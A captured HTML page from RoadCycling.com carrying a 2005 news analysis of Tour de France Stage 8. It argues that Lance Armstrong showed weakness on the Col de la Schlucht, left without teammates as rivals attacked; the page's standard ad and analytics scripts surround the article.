

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadcycling.com/news-results/ill-portents-armstrong
body_size: 39175
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<link rel="shortcut icon" href="https://www.roadcycling.com/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="Is there a slight, ever so slight, chink in the Armstrong armour? Outwardly, today?s Stage 8 result in the Tour de France didn?t change the overall standings very much. Lance Armstrong still leads by a minute over CSC?s Jens Voigt and is 1:02 ahead of Alexandre Vinokourov. Nobody took a significant whack of time out of Lance on Saturday. But there were portents ? some possibly" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.roadcycling.com/news-results/ill-portents-armstrong" />
<link rel="shortlink" href="https://www.roadcycling.com/node/1225" />
  <title>Ill portents for Armstrong? | RoadCycling.com - Pro cycling news, race results, tests, interviews</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_kShW4RPmRstZ3SpIC-ZvVGNFVAi0WEMuCnI0ZkYIaFw.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_gArAUcbPOGS20Rj3CC1Ph_2J692LtLqNviaNUAmk_Wg.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_dZ6Zeh26BX7Hdcho-Gm5hcPyo2JL7dfBbVSF6m1CfYE.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_FG8xJ1ML52UOPM5_n8IGnxKhueaO03eREFkOv3hqRXM.css" media="all" />
  <script src="https://www.roadcycling.com/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script src="https://www.roadcycling.com/sites/default/files/js/js_8h4XRvvjWBC4l-iDJYDkap5EkmNjnaNYQKTL6KdNhPw.js"></script>
<script src="https://www.roadcycling.com/sites/default/files/js/js_eaDBBqUL-AeGGw0HAgb2KMolf6re5C3Q7RFW4ASe6FA.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"roadcycling_zen","theme_token":"l3VYsizWwTmFqPLSyU1ki-EsLmbFUoOQIcBpyMqQ5zc","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/libraries\/jquery.cycle\/jquery.cycle.all.js":1,"sites\/all\/libraries\/jquery.imagesloaded\/jquery.imagesloaded.min.js":1,"sites\/all\/modules\/field_slideshow\/field_slideshow.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery-1.7.1.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.mousewheel.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.jscrollpane.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/basics.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.uniform.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/modules\/aggregator\/aggregator.css":1,"modules\/modules\/comment\/comment.css":1,"modules\/modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/field_slideshow\/field_slideshow.css":1,"sites\/all\/themes\/roadcycling_zen\/system.menus.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/wireframes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/layout.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/fixed-width.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/page-backgrounds.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/tabs.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/pages.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/views-styles.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/nodes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/comments.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/forms.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/fields.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/print.css":1,"sites\/all\/themes\/roadcycling_zen\/webfonts\/webfonts.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.default.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.agent.css":1}},"urlIsAjaxTrusted":{"\/news-results\/ill-portents-armstrong":true},"field_slideshow":{"field-slideshow-1":{"fx":"fade","speed":"1000","timeout":"8000","pause":0,"start_on_hover":0,"carousel_visible":"3","carousel_scroll":"1","carousel_speed":"500","carousel_vertical":0,"carousel_circular":0,"carousel_follow":0,"carousel_skin":"","pager":"","controls":{"#theme":"field_slideshow_controls","#slideshow_id":1,"#controls_pause":0}}}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NPGZFCDXP1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-NPGZFCDXP1');
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-1225 node-type-article section-news-results" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
        <div class="region region-after-body-start">
    <div id="block-block-1" class="block block-block first last odd">

      
  <br />
</div><!-- /.block -->
  </div>
<div id="content_wrapper">
	  <div class="region region-ad-top">
    <div id="block-block-15" class="block block-block first last odd">

      
  <div id="header_ad">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteTopAd -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="7957836634"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><!-- /.block -->
  </div>
	<div id="header_wrapper">
		<header id="header" role="banner">

          <a href="/" title="RoadCycling.com - Cycling info as it should be" rel="home" id="logo"><img src="https://www.roadcycling.com/sites/all/themes/roadcycling_zen/logo.png" alt="RoadCycling.com - Cycling info as it should be" /></a>
    
    
        <div id="header_mini_navi">
	          <nav id="secondary-menu" role="navigation">
        <h2 class="element-invisible">Header menu</h2><ul class="links inline clearfix"><li class="menu-494 first"><a href="/search" title="">Archive</a></li>
<li class="menu-380 last"><a href="/contact" title="">Contact</a></li>
</ul>      </nav>
        </div>
    <div id="search_box_top">
	    <div class="search_box_top_search roadcycling  active">ROADCYCLING.COM</div>
        <div class="search_box_top_search google inactive">GOOGLE CYCLING</div>
          <div class="region region-search-box-top">
    <div id="block-search-form" class="block block-search first odd" role="search">

      
  <form onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/news-results/ill-portents-armstrong" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search&#039;;}" onfocus="if (this.value == &#039;Search&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Search" size="60" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/roadcycling_zen/images/search.gif" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-aCU_4_zQOl1Ia7vwAYg5yo5reiINzRrODdn41vsqslo" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div><!-- /.block -->
<div id="block-block-7" class="block block-block last even">

      
  <br /><script type="text/javascript" src="http://www.google.com/jsapi"></script><script type="text/javascript" src="http://www.google.com/cse/t13n?form=cse-search-box&t13n_langs=en"></script><script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&lang=en"></script>
</div><!-- /.block -->
  </div>
    </div>

    </header>
  			<div id="social_icons_wrapper">
	  			<a href="https://twitter.com/roadcyclingcom"><span class="social_media_icon twitter"></span></a>
	  			<a href="https://www.facebook.com/pages/Roadcyclingcom/190185390998949"><span class="social_media_icon facebook"></span></a>
	  			<a href="http://feeds2.feedburner.com/roadcycling/ZlDv"><span class="social_media_icon rss"></span></a>
	  		</div>
      </div>
  
      <div id="menu">
        <div class="region region-navigation">
    <div id="block-system-main-menu" class="block block-system block-menu first last odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/news_and_results" title="" class="menu__link">News &amp; Results</a></li>
<li class="menu__item is-leaf leaf"><a href="/reviews_and_tech" class="menu__link">Reviews &amp; Tech</a></li>
<li class="menu__item is-leaf leaf"><a href="/interviews" title="" class="menu__link">Interviews</a></li>
<li class="menu__item is-leaf leaf"><a href="/training_and_health" class="menu__link">Training &amp; Health</a></li>
<li class="menu__item is-leaf leaf"><a href="/videos" class="menu__link">Videos</a></li>
<li class="menu__item is-leaf last leaf"><a href="/node/4938" class="menu__link">About</a></li>
</ul>
</div><!-- /.block -->
  </div>
    </div><!-- /#navigation -->    
  
  <div id="feature-wrapper">
  	<div id="feature" class="full-width" role="main"></div>
  </div>
  
  <div id="content">
	
    <div id="main" class="column" role="main">
            
      <a id="main-content"></a>
                    <h1 class="title" id="page-title">Ill portents for Armstrong?</h1>
                                          


<h1 class="title" id="node-title">News & Results</h1>
<article class="node-1225 node node-article node-promoted view-mode-full clearfix" about="/news-results/ill-portents-armstrong" typeof="sioc:Item foaf:Document">

      <header>
                  <span property="dc:title" content="Ill portents for Armstrong?" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">07/10/2005</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by David Cohen</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/2_armstrong_004_0.jpg?itok=sQf-ey0u"><div id="field-slideshow-1-wrapper" class="field-slideshow-wrapper">

  <div class="field-slideshow field-slideshow-1 effect-fade timeout-8000 with-pager with-controls" style="width:630px; height:415px">
          <div class="field-slideshow-slide field-slideshow-slide-1 even first">
        <img class="field-slideshow-image field-slideshow-image-1" typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/2_armstrong_004_0.jpg?itok=sQf-ey0u" width="630" height="415" alt="Lance Armstrong arriving at today&#039;s finish. Photo copyright Fotoreporter Sirotti." title="Lance Armstrong arriving at today&#039;s finish. Photo copyright Fotoreporter Sirotti." />                  <div class="field-slideshow-caption">
              
	        <span class="field-slideshow-caption-text">Lance Armstrong arriving at today's finish. Photo copyright Fotoreporter Sirotti.</span>    
	                  </div>
              </div>
          <div class="field-slideshow-slide field-slideshow-slide-2 odd last" style="display:none;">
        <img class="field-slideshow-image field-slideshow-image-2" typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/5_armstrong_champagne_0.jpg?itok=zdm4_W6r" width="630" height="415" alt="Lance Armstrong. Photo copyright Fotoreporter Sirotti." title="Lance Armstrong. Photo copyright Fotoreporter Sirotti." />                  <div class="field-slideshow-caption">
              
	        <span class="field-slideshow-caption-text">Lance Armstrong. Photo copyright Fotoreporter Sirotti.</span>    
	                  </div>
              </div>
      </div>

      <div id="field-slideshow-1-controls" class="field-slideshow-controls">
      <a href="#" class="prev"></a>
      <a href="#" class="next"></a>
    </div>
  
  
    
  
</div></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Ill portents for Armstrong? </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p class="MsoNormal" style="MARGIN: 0cm 0cm 0pt; TEXT-ALIGN: justify"><span lang="EN-GB" style="FONT-SIZE: 9pt; FONT-FAMILY: Verdana" xml:lang="EN-GB">Is there a slight, ever so slight, chink in the Armstrong armour?<p></p></span></p><p class="MsoNormal" style="MARGIN: 0cm 0cm 0pt; TEXT-ALIGN: justify"><span lang="EN-GB" style="FONT-SIZE: 9pt; FONT-FAMILY: Verdana" xml:lang="EN-GB"><p> </p></span></p><p class="MsoNormal" style="MARGIN: 0cm 0cm 0pt; TEXT-ALIGN: justify"><span lang="EN-GB" style="FONT-SIZE: 9pt; FONT-FAMILY: Verdana" xml:lang="EN-GB">Outwardly, today?s Stage 8 result in the Tour de France didn?t change the overall standings ver</span></p></div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><P class=MsoNormal style="MARGIN: 0cm 0cm 0pt; TEXT-ALIGN: justify"><SPAN lang=EN-GB style="FONT-SIZE: 9pt; FONT-FAMILY: Verdana">Is there a slight, ever so slight, chink in the Armstrong armour?<o:p></o:p></SPAN></P><P class=MsoNormal style="MARGIN: 0cm 0cm 0pt; TEXT-ALIGN: justify"><SPAN lang=EN-GB style="FONT-SIZE: 9pt; FONT-FAMILY: Verdana"><o:p>&nbsp;</o:p></SPAN></P><P class=MsoNormal style="MARGIN: 0cm 0cm 0pt; TEXT-ALIGN: justify"><SPAN lang=EN-GB style="FONT-SIZE: 9pt; FONT-FAMILY: Verdana">Outwardly, today?s Stage 8 result in the Tour de France didn?t change the overall standings very much.<SPAN style="mso-spacerun: yes">&nbsp; </SPAN>Lance Armstrong still leads by a minute over CSC?s Jens Voigt and is </SPAN><st1:time Hour="1" Minute="2"><SPAN lang=EN-GB style="FONT-SIZE: 9pt; FONT-FAMILY: Verdana">1:02</SPAN></st1:time><SPAN lang=EN-GB style="FONT-SIZE: 9pt; FONT-FAMILY: Verdana"> ahead of Alexandre Vinokourov.<SPAN style="mso-spacerun: yes">&nbsp; </SPAN>Nobody took a significant whack of time out of Lance on Saturday.<o:p></o:p></SPAN></P><P class=MsoNormal style="MARGIN: 0cm 0cm 0pt; TEXT-ALIGN: justify"><SPAN lang=EN-GB style="FONT-SIZE: 9pt; FONT-FAMILY: Verdana"><o:p>&nbsp;</o:p></SPAN></P><P class=MsoNormal style="MARGIN: 0cm 0cm 0pt; TEXT-ALIGN: justify"><SPAN lang=EN-GB style="FONT-SIZE: 9pt; FONT-FAMILY: Verdana">But there were portents ? some possibly ill -- for the American who has won the last six editions of the Tour.<o:p></o:p></SPAN></P><P class=MsoNormal style="MARGIN: 0cm 0cm 0pt; TEXT-ALIGN: justify"><SPAN lang=EN-GB style="FONT-SIZE: 9pt; FONT-FAMILY: Verdana"><o:p>&nbsp;</o:p></SPAN></P><P class=MsoNormal style="MARGIN: 0cm 0cm 0pt; TEXT-ALIGN: justify"><SPAN lang=EN-GB style="FONT-SIZE: 9pt; FONT-FAMILY: Verdana">Most obvious, perhaps, is that the mystique of Lance the Invincible does not hold much water with the young bucks who are his challengers this year.<o:p></o:p></SPAN></P><P class=MsoNormal style="MARGIN: 0cm 0cm 0pt; TEXT-ALIGN: justify"><SPAN lang=EN-GB style="FONT-SIZE: 9pt; FONT-FAMILY: Verdana"><o:p>&nbsp;</o:p></SPAN></P><P class=MsoNormal style="MARGIN: 0cm 0cm 0pt; TEXT-ALIGN: justify"><SPAN lang=EN-GB style="FONT-SIZE: 9pt; FONT-FAMILY: Verdana"><o:p></o:p></SPAN></P><P class=MsoNormal style="MARGIN: 0cm 0cm 0pt; TEXT-ALIGN: justify"><SPAN lang=EN-GB style="FONT-SIZE: 9pt; FONT-FAMILY: Verdana"><o:p></o:p></SPAN></P><P class=MsoNormal style="MARGIN: 0cm 0cm 0pt; TEXT-ALIGN: justify"><SPAN lang=EN-GB style="FONT-SIZE: 9pt; FONT-FAMILY: Verdana"><o:p>&nbsp;</o:p></SPAN></P><P class=MsoNormal style="MARGIN: 0cm 0cm 0pt; TEXT-ALIGN: justify"><SPAN lang=EN-GB style="FONT-SIZE: 9pt; FONT-FAMILY: Verdana">Once the riders were onto the first significant climb of the 2005 Tour, the Category 2 Col de la Schlucht, Armstrong started meeting serious challenges.<o:p></o:p></SPAN></P><P class=MsoNormal style="MARGIN: 0cm 0cm 0pt; TEXT-ALIGN: justify"><SPAN lang=EN-GB style="FONT-SIZE: 9pt; FONT-FAMILY: Verdana"><o:p>&nbsp;</o:p></SPAN></P><P class=MsoNormal style="MARGIN: 0cm 0cm 0pt; TEXT-ALIGN: justify"><SPAN lang=EN-GB style="FONT-SIZE: 9pt; FONT-FAMILY: Verdana">Principal challenger was Alexandre Vinokourov.<SPAN style="mso-spacerun: yes">&nbsp;&nbsp; </SPAN>Several times Vinokourov sprinted ahead of Armstrong and the American had to react.<SPAN style="mso-spacerun: yes">&nbsp; </SPAN><o:p></o:p></SPAN></P><P class=MsoNormal style="MARGIN: 0cm 0cm 0pt; TEXT-ALIGN: justify"><SPAN lang=EN-GB style="FONT-SIZE: 9pt; FONT-FAMILY: Verdana"><o:p>&nbsp;</o:p></SPAN></P><P class=MsoNormal style="MARGIN: 0cm 0cm 0pt; TEXT-ALIGN: justify"><SPAN lang=EN-GB style="FONT-SIZE: 9pt; FONT-FAMILY: Verdana">Armstrong was never the protagonist on this climb.<SPAN style="mso-spacerun: yes">&nbsp; </SPAN>At best, he was playing defence, limiting losses.<o:p></o:p></SPAN></P><P class=MsoNormal style="MARGIN: 0cm 0cm 0pt; TEXT-ALIGN: justify"><SPAN lang=EN-GB style="FONT-SIZE: 9pt; FONT-FAMILY: Verdana"><o:p>&nbsp;</o:p></SPAN></P><P class=MsoNormal style="MARGIN: 0cm 0cm 0pt; TEXT-ALIGN: justify"><SPAN lang=EN-GB style="FONT-SIZE: 9pt; FONT-FAMILY: Verdana">And he was largely on his own.<SPAN style="mso-spacerun: yes">&nbsp; </SPAN>When the going got really tough on the climb, his Discovery Channel mates were nowhere to be seen.<o:p></o:p></SPAN></P><P class=MsoNormal style="MARGIN: 0cm 0cm 0pt; TEXT-ALIGN: justify"><SPAN lang=EN-GB style="FONT-SIZE: 9pt; FONT-FAMILY: Verdana"><o:p>&nbsp;</o:p></SPAN></P><P class=MsoNormal style="MARGIN: 0cm 0cm 0pt; TEXT-ALIGN: justify"><SPAN lang=EN-GB style="FONT-SIZE: 9pt; FONT-FAMILY: Verdana">And when Rabobank?s Pieter Weening took off at the beginning of the climb, nobody took serious notice.<SPAN style="mso-spacerun: yes">&nbsp;&nbsp; </SPAN>Weening, a virtual unknown, is not considered a legitimate Tour contender ? at least not yet. <o:p></o:p></SPAN></P><P class=MsoNormal style="MARGIN: 0cm 0cm 0pt; TEXT-ALIGN: justify"><SPAN lang=EN-GB style="FONT-SIZE: 9pt; FONT-FAMILY: Verdana"><o:p>&nbsp;</o:p></SPAN></P><P class=MsoNormal style="MARGIN: 0cm 0cm 0pt; TEXT-ALIGN: justify"><SPAN lang=EN-GB style="FONT-SIZE: 9pt; FONT-FAMILY: Verdana"><o:p></o:p></SPAN></P><P class=MsoNormal style="MARGIN: 0cm 0cm 0pt; TEXT-ALIGN: justify"><SPAN lang=EN-GB style="FONT-SIZE: 9pt; FONT-FAMILY: Verdana"><o:p><SPAN lang=EN-GB style="FONT-SIZE: 9pt; FONT-FAMILY: Verdana"><o:p></o:p></SPAN></o:p></SPAN></P><P class=MsoNormal style="MARGIN: 0cm 0cm 0pt; TEXT-ALIGN: justify"><SPAN lang=EN-GB style="FONT-SIZE: 9pt; FONT-FAMILY: Verdana"><o:p>&nbsp;</o:p></SPAN></P><P class=MsoNormal style="MARGIN: 0cm 0cm 0pt; TEXT-ALIGN: justify"><SPAN lang=EN-GB style="FONT-SIZE: 9pt; FONT-FAMILY: Verdana">T-Mobile?s Andreas Kl?den, who was in the group around Armstrong, jumped to challenge Weening.<SPAN style="mso-spacerun: yes">&nbsp; </SPAN>Nobody went with him.<SPAN style="mso-spacerun: yes">&nbsp; </SPAN>Kl?den, 30, is one of a group of riders who <I>can</I> win the Tour.<SPAN style="mso-spacerun: yes">&nbsp; </SPAN>There were no Discovery Channel riders to challenge him.<o:p></o:p></SPAN></P><P class=MsoNormal style="MARGIN: 0cm 0cm 0pt; TEXT-ALIGN: justify"><SPAN lang=EN-GB style="FONT-SIZE: 9pt; FONT-FAMILY: Verdana"><o:p>&nbsp;</o:p></SPAN></P><P class=MsoNormal style="MARGIN: 0cm 0cm 0pt; TEXT-ALIGN: justify"><SPAN lang=EN-GB style="FONT-SIZE: 9pt; FONT-FAMILY: Verdana">And hovering around Armstrong, and seemingly in improving form, was Jan Ullrich ? a very legitimate contender by Armstrong?s own estimation.<SPAN style="mso-spacerun: yes">&nbsp; </SPAN><o:p></o:p></SPAN></P><P class=MsoNormal style="MARGIN: 0cm 0cm 0pt; TEXT-ALIGN: justify"><SPAN lang=EN-GB style="FONT-SIZE: 9pt; FONT-FAMILY: Verdana"><o:p>&nbsp;</o:p></SPAN></P><P class=MsoNormal style="MARGIN: 0cm 0cm 0pt; TEXT-ALIGN: justify"><SPAN lang=EN-GB style="FONT-SIZE: 9pt; FONT-FAMILY: Verdana">So Armstrong found himself in unusual circumstances ? reacting as if on a yoyo to other riders? moves and without teammates on an important climb.<SPAN style="mso-spacerun: yes">&nbsp; </SPAN><o:p></o:p></SPAN></P><P class=MsoNormal style="MARGIN: 0cm 0cm 0pt; TEXT-ALIGN: justify"><SPAN lang=EN-GB style="FONT-SIZE: 9pt; FONT-FAMILY: Verdana"><o:p>&nbsp;</o:p></SPAN></P><P class=MsoNormal style="MARGIN: 0cm 0cm 0pt; TEXT-ALIGN: justify"><SPAN lang=EN-GB style="FONT-SIZE: 9pt; FONT-FAMILY: Verdana">In past </SPAN><st1:City><st1:place><SPAN lang=EN-GB style="FONT-SIZE: 9pt; FONT-FAMILY: Verdana">Tours</SPAN></st1:place></st1:City><SPAN lang=EN-GB style="FONT-SIZE: 9pt; FONT-FAMILY: Verdana"> that he has won, Armstrong has been challenged, but rarely so early in the overall proceedings.<SPAN style="mso-spacerun: yes">&nbsp; </SPAN>And when he has been challenged, if he did not respond himself others did on his behalf.<SPAN style="mso-spacerun: yes">&nbsp; </SPAN>Not Saturday.<o:p></o:p></SPAN></P><P class=MsoNormal style="MARGIN: 0cm 0cm 0pt; TEXT-ALIGN: justify"><SPAN lang=EN-GB style="FONT-SIZE: 9pt; FONT-FAMILY: Verdana"><o:p>&nbsp;</o:p></SPAN></P><P class=MsoNormal style="MARGIN: 0cm 0cm 0pt; TEXT-ALIGN: justify"><CENTER><!-- START ADCYCLE.COM IFRAME RICH MEDIA CACHE-BUST CODE for Roadcycling.com --><script language="javascript"><!-- /* ? 2001 AdCycle.com All Rights Reserved.*/ var id=774;var jar=new Date();var s=jar.getSeconds();var m=jar.getMinutes();var flash=s*m+id;var cgi='http://www.pepesearch.com/cgi-bin';var p='<iframe src="'+cgi+'/adcycle.cgi?gid=19&layout=multi&t=_blank&id='+flash+'&type=iframe" ';p+='height=250 width=350 border=0 marginwidth=0 marginheight=0 hspace=0 ';p+='vspace=0 frameborder=0 scrolling=no>';p+='<a href="'+cgi+'/adclick.cgi?manager=adcycle.com&gid=19&layout=multi&id='+flash+'" target="_blank">';p+='<img src="'+cgi+'/adcycle.cgi?gid=19&layout=multi&id='+flash+'" width=350 height=250 ';p+='border=1 alt="Click to Visit"></a></iframe>'; document.write(p); // --></script><noscript><a href="http://www.pepesearch.com/cgi-bin/adclick.cgi?manager=adcycle.com&gid=19&layout=multi&id=774" target="_blank"><img src="http://www.pepesearch.com/cgi-bin/adcycle.cgi?gid=19&layout=multi&id=774" width=350 height=250 border=1 ALT="Click to Visit"></a></noscript><!-- END ADCYCLE.COM IFRAME RICH MEDIA CODE --></CENTER></P><P class=MsoNormal style="MARGIN: 0cm 0cm 0pt; TEXT-ALIGN: justify"><SPAN lang=EN-GB style="FONT-SIZE: 9pt; FONT-FAMILY: Verdana">In a post-race interview Armstrong admitted that Stage 8 had not gone that well for himself or his Discovery Channel mates.<SPAN style="mso-spacerun: yes">&nbsp; </SPAN>They would have to discuss the situation over dinner.<o:p></o:p></SPAN></P><P class=MsoNormal style="MARGIN: 0cm 0cm 0pt; TEXT-ALIGN: justify"><SPAN lang=EN-GB style="FONT-SIZE: 9pt; FONT-FAMILY: Verdana"><o:p>&nbsp;</o:p></SPAN></P><P class=MsoNormal style="MARGIN: 0cm 0cm 0pt; TEXT-ALIGN: justify"><SPAN lang=EN-GB style="FONT-SIZE: 9pt; FONT-FAMILY: Verdana">Likely the team will get a pep talk ? from Armstrong and from team Directeur Sportif Johan Bruyneel.<SPAN style="mso-spacerun: yes">&nbsp; </SPAN>Sunday?s Stage 9 poses much more formidable challenges than Stage 8 ? including a Cat. 1 climb at the 115-km mark in a 171-km race. <o:p></o:p></SPAN></P><P class=MsoNormal style="MARGIN: 0cm 0cm 0pt; TEXT-ALIGN: justify"><SPAN lang=EN-GB style="FONT-SIZE: 9pt; FONT-FAMILY: Verdana"><o:p>&nbsp;</o:p></SPAN></P><P class=MsoNormal style="MARGIN: 0cm 0cm 0pt; TEXT-ALIGN: justify"><SPAN lang=EN-GB style="FONT-SIZE: 9pt; FONT-FAMILY: Verdana">Today?s race and its ill portents for Armstrong and his Discovery Channel mates can be turned around, and Stage 9 offers ample opportunities for them ? but also for their several significant challengers.</SPAN></P><P class=MsoNormal style="MARGIN: 0cm 0cm 0pt; TEXT-ALIGN: justify"><SPAN lang=EN-GB style="FONT-SIZE: 9pt; FONT-FAMILY: Verdana"></SPAN>&nbsp;</P><SPAN lang=EN-GB style="FONT-SIZE: 9pt; FONT-FAMILY: Verdana"><P class=MsoNormal style="MARGIN: 0cm 0cm 0pt; 